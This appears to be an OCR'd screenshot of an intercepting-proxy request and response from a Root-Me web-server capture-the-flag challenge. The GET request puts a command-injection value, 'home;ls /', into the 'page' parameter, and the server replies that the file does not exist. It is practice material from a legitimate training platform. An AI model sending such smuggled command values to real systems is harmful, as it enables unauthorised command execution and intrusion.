 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch47/?page=home%3Bls+/
HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer:
http://challenge01.root-me.org/web-serveur/ch
47/?page=contact
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render ... \n
'includes/home;ls /.php'File does not exist